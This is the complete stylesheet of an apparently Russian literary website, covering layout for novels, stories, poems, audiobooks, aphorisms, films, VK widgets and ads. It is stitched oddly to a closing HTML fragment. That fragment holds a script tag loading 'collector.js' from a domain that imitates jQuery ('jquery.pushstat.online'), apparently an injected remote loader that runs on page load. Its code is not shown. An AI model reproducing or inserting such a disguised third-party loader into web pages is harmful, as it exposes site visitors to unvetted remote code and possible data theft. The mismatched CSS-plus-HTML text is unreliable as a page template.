  @import url('https://fonts.googleapis.com/css?family=Kurale'); html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, big, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figure, figcaption, footer, header, hgroup, menu, output, ruby, section, summary, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; } ol, ul, li { list-style: none; } * { margin: 0; padding: 0; outline: none; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; } a, a:hover { text-decoration: none; } .clearfix:before, .clearfix:after { content: " "; display: table; } .clearfix:after { clear: both; } .right { float: right; } .left { float: left; } h1, h2, h3 { text-align: center; } body { background: url("[data-uri]"); font-family: Verdana; } @font-face { font-family: v_CCAdamKubertRegular; src: url('../font/v_CCAdamKubertRegular.ttf'); } .wrapper { max-width: 1280px; margin: 0 auto; padding-bottom: 10px; } .wrapper .header { max-width: 1280px; min-height: 200px; margin: 0 auto; border-radius: 5px 5px 3px 3px; display: flex; justify-content: space-between; background: #eee url('../img/ship-cover-bg.png') no-repeat; } .wrapper .header .header-wrapper { max-width: 1280px; min-height: 200px; margin: 0 auto; padding: 0 25px; border-radius: 5px 5px 3px 3px; display: flex; justify-content: space-between; } .wrapper .header .logo { margin: auto; } .wrapper .header .logo img { height: 180px; width: auto; display: block; border-radius: 7px; -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); -moz-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); } .wrapper .header .logo:hover { cursor: pointer; } .wrapper .header .header-title { display: flex; flex-direction: column; justify-content: center; padding: 0 35px; } .wrapper .header .header-title h1 { opacity: 0; font: bold 46px v_CCAdamKubertRegular; color: #eee; margin-bottom: 20px; } .wrapper .header .header-title h3 { opacity: 0; font: bold 20px/25px v_CCAdamKubertRegular; color: #eee; } .wrapper .header .header-title h3 span { display: block; float: right; margin-top: 20px; color: #eee; } .wrapper .header .wrapper-header-icon .vk { margin-top: 20px; } .wrapper .header .wrapper-header-icon .vk img { display: block; width: 120px; height: auto; margin-right: 110px; margin-bottom: 15px; } .wrapper .header .wrapper-header-icon .map img { width: 170px; height: auto; display: block; float: right; } .wrapper .mobile-header { display: none; } .wrapper #nav { max-width: 1280px; min-height: 40px; margin: 0 auto; padding: 0 25px; background: #000; border-radius: 5px; display: flex; align-items: center; } .wrapper #nav ul { width: 100%; display: flex; flex-flow: row wrap; justify-content: space-between; } .wrapper #nav ul li { padding: 9px 10px; border-radius: 5px; cursor: pointer; } .wrapper #nav ul li a { display: block; text-transform: uppercase; color: #eee; font-weight: bold; font-size: 15px; cursor: pointer; } .wrapper #nav ul li:hover { -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5); cursor: pointer; } .wrapper .need-site { background: #f5deb3; border-radius: 3px 3px 0 0; border-bottom: 1px solid grey; } .wrapper .need-site .click { display: block; padding: 10px 0; text-align: center; font-size: 17px; font-weight: 900; color: #00b0db; } .wrapper .need-site .click b { color: red; } .wrapper .content-wrapper { display: flex; flex-flow: row nowrap; } .wrapper .content-wrapper .sidebar-wrapper { width: 280px; height: auto; padding: 25px 0; background: #f5deb3; border-radius: 0 0 0 0; } .wrapper .content-wrapper .sidebar-wrapper .sidebar { width: 100%; height: 100%; padding: 30px 25px 0 25px; border-right: 1px solid #777; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting { margin-top: 20px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form span { display: block; text-align: center; margin-bottom: 15px; font-weight: bold; font-size: 16px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form input[type=text] { width: 100%; height: 25px; border-radius: 5px; border: none; padding-left: 5px; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form input[type=button] { margin-top: 10px; padding: 5px; height: 28px; width: 80px; text-align: center; float: right; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #wr { font-weight: bold; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #nav-interesting #intr-left { color: #000; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #nav-interesting #intr-right { color: #000; float: right; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #intr-div h1 { margin-top: 15px; font-size: 18px; text-decoration: underline; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #intr-div h2 { margin-top: 8px; margin-bottom: 10px; font-weight: bold; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #p-intr { margin-top: 10px; text-align: justify; text-indent: 25px; padding: 15px; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #del-name { color: red; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #del-name:hover { cursor: pointer; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu { margin-top: 20px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu a { display: block; margin-bottom: 10px; text-decoration: underline; color: #4F4F4F; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu a:last-of-type { margin-bottom: 0; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .show-aphorism { padding: 15px; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .show-aphorism p { text-align: justify; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer { margin: 20px 0; padding-bottom: 20px; border-bottom: 2px solid #777; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer h5 { font-weight: bold; text-align: center; margin-bottom: 10px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer img { display: block; width: 70px; height: auto; float: left; margin-right: 10px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies { margin-top: 18px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span { cursor: pointer; font-size: 14px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(1) { color: #FF1493; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(2) { color: #A020F0; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(3) { color: #6495ED; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(4) { color: #00BFFF; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(5) { color: #00CD00; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(6) { color: #0000FF; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(7) { color: #008B8B; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo { margin: 15px 0 0 15px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li { cursor: pointer; font-size: 14px; list-style: circle; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(1) { color: #228B22; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(2) { color: #FF4500; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(3) { color: #FF00FF; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(4) { color: #A0522D; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(5) { color: #008B8B; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(6) { color: #00008B; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact { margin-top: 6.7px; font-size: 14px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact .dev-portf { font-size: 22px; margin: 10px auto 0; display: block; color: #00b0db; text-align: center; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact span { position: relative; color: #000; cursor: pointer; display: block; margin-bottom: 2px; margin-left: 15px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact span a { color: #00008B; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .aliexpress { width: 100%; text-align: center; margin-bottom: 20px; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .aliexpress-mobile { width: 100%; display: none; text-align: center; margin-bottom: 20px; } .wrapper .content-wrapper .content { max-width: 1000px; width: 100%; height: auto; padding: 25px; background: #f5deb3; border-radius: 0 0 0 0; } .wrapper .content-wrapper .content .aphorism p { text-indent: 0; } .wrapper .content-wrapper .content strong { font-weight: bold; } .wrapper .content-wrapper .content i { font-style: italic; color: #777; } .wrapper .content-wrapper .content h1 { font-size: 28px; font-weight: bold; margin: 25px 0; } .wrapper .content-wrapper .content h2 { font-size: 20px; margin: 25px 0; } .wrapper .content-wrapper .content h3 { font-size: 16px; margin: 25px 0; } .wrapper .content-wrapper .content h4 { margin: 25px 0; } .wrapper .content-wrapper .content p { text-indent: 40px; font-size: 17px; text-align: justify; } .wrapper .content-wrapper .content .img_r { width: 100%; height: auto; display: block; margin: 50px auto; } .wrapper .content-wrapper .content .keyseo { background: #FAEBD7; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; padding: 10px; } .wrapper .content-wrapper .content .keyseo p:before { content: ""; display: block; background: url("../img/icon12.png") no-repeat; float: left; width: 78px; height: 58px; margin-top: 3px; margin-right: 10px; } .wrapper .content-wrapper .content .save { display: flex; flex-flow: row wrap; justify-content: center; margin: 50px 0; } .wrapper .content-wrapper .content .numbering { padding: 35px 0; display: flex; justify-content: center; } .wrapper .content-wrapper .content .numbering ul { display: flex; flex-flow: row wrap; } .wrapper .content-wrapper .content .numbering ul li a { display: block; padding: 5px 10px; margin-right: 5px; margin-bottom: 10px; border-radius: 5px; background: #ffe4b5; font: 18px Arial, Helvetica, sans-serif; font-weight: bold; color: #777; border: 1px solid #777; } .wrapper .content-wrapper .content .numbering ul li a:hover { -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5); cursor: pointer; } .wrapper .footer { position: relative; display: flex; max-width: 1280px; width: 100%; background: #eee url('../img/header-bg.png') no-repeat center center; height: 120px; border-radius: 0 0 5px 5px; } .wrapper .footer .footer-wrapper { position: relative; display: flex; max-width: 1280px; width: 100%; background: rgba(0, 0, 0, 0.6); height: 120px; border-radius: 0 0 5px 5px; } .wrapper .footer .footer-sitebar { display: flex; flex-direction: column; margin-left: 100px; } .wrapper .footer .footer-sitebar li { margin: auto 0; } .wrapper .footer .footer-sitebar li a { display: block; margin-bottom: 5px; font-size: 20px; font-weight: bold; color: #eee; } .wrapper .footer .footer-sitebar li a:last-of-type { margin-bottom: 0; } .wrapper .footer .link-site { position: absolute; left: 0; right: 0; width: 300px; margin: auto; text-align: center; line-height: 100px; } .wrapper .footer .link-site li a { display: block; color: #eee; font-size: 40px; font-weight: bold; font-family: 'Kurale', serif; } /*Кнопки*/ .button { margin-bottom: 13px; display: inline-block; margin-right: 8px; text-decoration: none; text-align: center; padding: 7px 26px; border: solid 1px #7e9965; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; font: 12px Arial, Helvetica, sans-serif; font-weight: bold; color: #ffffff; background-color: #68c73b; background-image: -moz-linear-gradient(top, #68c73b 0%, #257a10 100%); background-image: -webkit-linear-gradient(top, #68c73b 0%, #257a10 100%); background-image: -o-linear-gradient(top, #68c73b 0%, #257a10 100%); background-image: -ms-linear-gradient(top, #68c73b 0%, #257a10 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#257a10', endColorstr='#257a10', GradientType=0); background-image: linear-gradient(top, #68c73b 0%, #257a10 100%); -webkit-box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; -moz-box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; } .button:hover { -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7); box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5); cursor: pointer; } .button:last-of-type { margin-right: 0; } /*index.html*/ .index-dscrp { margin: 50px auto; padding: 25px; background: #F5DEB3; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .index-item-wrapper { display: flex; justify-content: space-between; flex-flow: row wrap; } .index-item-wrapper .index-item { display: flex; flex-direction: column; justify-content: space-between; width: 280px; padding: 5px; margin-bottom: 35px; border-radius: 3px; background: #F5DEB3; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .index-item-wrapper .index-item img { width: 100%; height: auto; display: block; } .index-item-wrapper .index-item .button { margin: 15px 40px; } #gifslider { -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); -moz-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78); } #gifslider img { display: block; width: 100%; height: auto; } /*spisok.html*/ .wrapper-list { -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; padding: 20px 40px; display: flex; flex-flow: row wrap; } .wrapper-list .close-for-list { color: #777; display: block; margin: 5px 0 5px 12px; font-weight: bold; } .wrapper-list a { font-size: 17px; } .wrapper-list h2 { font-weight: bold; } .wrapper-list ul li { position: relative; } .wrapper-list ul li:before { content: ""; position: absolute; background: url('../img/book.png') no-repeat 0px 1px; width: 20px; height: 17px; left: -22px; } .wrapper-list ul li ul { margin-top: 5px; } .wrapper-list ul li li:before { display: none; } .wrapper-list ul li li a { margin-left: 20px; } .wrapper-list ul li a { color: #000; } .wrapper-list .novels { width: 50%; } .wrapper-list .novels ul li a { padding-right: 30px; } .wrapper-list .stories { width: 50%; } .wrapper-list .poems { width: 100%; } .wrapper-list .poems .poems-wrapper div { margin: 20px auto; } .wrapper-list .poems .poems-wrapper div p { text-align: center; } .wrapper-list .poems .poems-wrapper div i { display: block; margin-top: 15px; text-align: center; } /**audio*.html*/ .audio-secondary-list { margin: 5px 0; } .audio-secondary-list li:before { display: none; } .audio-secondary-list li a { margin-left: 20px; } .audio-secondary-list li div { margin: 5px 0 5px 25px; } .audio-secondary-list li div iframe + a { color: #777; display: block; margin: 5px 0 5px 12px; font-weight: bold; } /*gallery.html*/ #gallery { margin: 50px auto; } /*video.html*/ .film { margin: 0 auto; margin-bottom: 20px; padding: 20px 20px 40px 20px; border-radius: 5px; box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); position: relative; } .film h2 { font-weight: bold; } .film p { margin-bottom: 20px; } .film .wrap-film { display: flex; flex-flow: row wrap; } .film .wrap-film img { display: block; } .film .wrap-film table { padding: 20px; width: 600px; } .film .wrap-film table tr { display: block; border-bottom: 1px dotted grey; } .film .wrap-film table tr td:first-of-type { width: 150px; color: green; } .film .wrap-film table tr td:last-of-type { color: grey; } .film h3 { margin-top: 40px; font-weight: bold; } .film .button { position: absolute; right: 20px; bottom: 15px; } /*aforizmy.html*/ .aphorism { background: #FAEBD7; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; margin-bottom: 20px; padding: 20px; } .aphorism .link-for-aphorism { display: block; margin-top: 5px; text-align: right; color: #777; } /*raznoe.html*/ .article { box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); border-radius: 5px; margin-bottom: 20px; padding: 20px 20px 40px 20px; position: relative; } .article img { display: block; float: left; margin-right: 20px; } .article .button { position: absolute; right: 20px; bottom: 15px; } .article p:last-of-type { margin-bottom: 20px; } /*Аудиокниги*/ .content iframe { overflow: hidden; margin: 0; height: 60px; width: 400px; } /*Виджеты ВК*/ #vk_groups { margin: 30px auto; width: 100%; } #vk_comments { max-width: 800px; margin: 30px auto 10px; } /*aliexpress*/ #iframe-aliexpress-ad-id-1 { background: #fff !important; } /*Медиазапросы*/ @media (max-width: 1240px) { #vk_comments { width: 100%; } .wrapper .content-wrapper .content .numbering ul { justify-content: center; } .wrapper #nav ul li a { font-size: 16px; } .wrapper .header .header-title h1 { font-size: 40px; } .wrapper .header .header-title h3 { font-size: 18px; } .film .wrap-film { flex-direction: column; } .film .wrap-film img { margin: 0 auto; margin-bottom: 20px; } .film .wrap-film table { max-width: 800px; margin: 0 auto; } } @media (max-width: 1160px) { .content iframe { width: 100%; } .index-item-wrapper { justify-content: space-around; } .index-item-wrapper .index-item { margin-right: 20px; } } @media (max-width: 1140px) { .wrapper #nav { padding: 0 5px; } } @media (max-width: 1100px) { .wrapper #nav ul li a { font-size: .9rem; } } @media (max-width: 1024px) { .wrapper .footer .footer-sitebar { margin-left: 20px; } .wrapper .header .header-title h1 { font-size: 30px; } .wrapper .header .header-title h3 { font-size: 14px; line-height: 16px; } .wrapper #nav ul { justify-content: space-around; } .wrapper #nav ul li { padding: 0; } .wrapper #nav ul li:hover { box-shadow: none; } .wrapper #nav ul li a { font-size: .8rem; } .wrapper .header .wrapper-header-icon .vk img { margin-right: 0; } .content-wrapper > div.content > div.film > div > iframe { width: 100%; } } @media (max-width: 768px) { .wrapper .need-site { border-radius: 0; } .aliexpress-mobile { display: block !important; } .aliexpress { display: none; } .index-dscrp { padding: 25px 5px; } .wrapper .content-wrapper .content .numbering ul { justify-content: center; } .content iframe { overflow: hidden; margin: 0; height: 60px; width: 100%; } .wrapper .content-wrapper .content .save { margin: 25px 0; } .button { margin-bottom: 10px; } #gifslider { display: none; } .index-dscrp { margin: 0 auto; } .wrapper .content-wrapper .sidebar-wrapper { padding: 0; } .film .wrap-film table { width: 100%; padding: 0; } .wrapper { padding: 0; margin: 0 auto; width: 100%; position: relative; } .wrapper .mobile-header { display: block; width: 100%; height: 50px; padding: 0 10px; background: #f2d49c; -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); box-shadow: 0 0 30px rgba(0, 0, 0, 0.5); opacity: .9; display: flex; justify-content: space-between; align-items: center; } .wrapper .mobile-header a { display: block; color: #000; } .wrapper .mobile-header a span { font-size: 20px; font-weight: bold; font-family: 'Kurale', serif; } .wrapper .mobile-header img { height: 30px; width: auto; position: relative; } .wrapper .mobile-header img:before { content: 'Меню'; position: absolute; left: -10px; } .wrapper .mobile-header #mobile-nav { display: none; position: absolute; width: 100%; height: 100%; z-index: 999; left: 0; top: 0; background: rgba(0, 0, 0, 0.8); } .wrapper .mobile-header #mobile-nav ul { display: flex; flex-direction: column; margin-top: 20px; } .wrapper .mobile-header #mobile-nav ul li { z-index: 999; display: flex; margin: auto auto; margin-bottom: 20px; } .wrapper .mobile-header #mobile-nav ul li a { position: relative; display: block; width: 100%; color: #fff; z-index: 999; text-transform: uppercase; font-weight: bold; } .wrapper .content-wrapper { flex-flow: column nowrap; } .wrapper .content-wrapper .content { border-radius: 0; order: 1; padding: 25px 5px 0 5px; margin-bottom: -2px; } .wrapper .content-wrapper .content .article img { float: none; display: block; clear: both; margin: 0 auto; } .wrapper .content-wrapper .content .index-item-wrapper .index-item { margin-right: 0; width: 100%; } .wrapper .content-wrapper .content .wrapper-list { flex-flow: column nowrap; } .wrapper .content-wrapper .content .novels { width: 100%; } .wrapper .content-wrapper .content .novels ul li { margin-bottom: 10px; } .wrapper .content-wrapper .content .stories { width: 100%; } .wrapper .content-wrapper .content .stories ul li { margin-bottom: 10px; } .wrapper .content-wrapper .content .poems ul .poems-wrapper li { margin-bottom: 10px; } .wrapper .content-wrapper .sidebar-wrapper { border-radius: 0; order: 2; width: 100%; } .wrapper .content-wrapper .sidebar-wrapper .sidebar { border: 0; } .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer img { margin-right: 20px; } .wrapper .footer { background-size: cover; height: 220px; display: flex; flex-direction: column; justify-content: center; align-items: center; } .wrapper .footer .footer-wrapper { height: 220px; display: flex; flex-direction: column; justify-content: center; align-items: center; } .wrapper .footer .footer-sitebar { margin-top: 20px; } .wrapper .footer .link-site { position: relative; } .wrapper .header { display: none; } .wrapper #nav { display: none; } }
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>
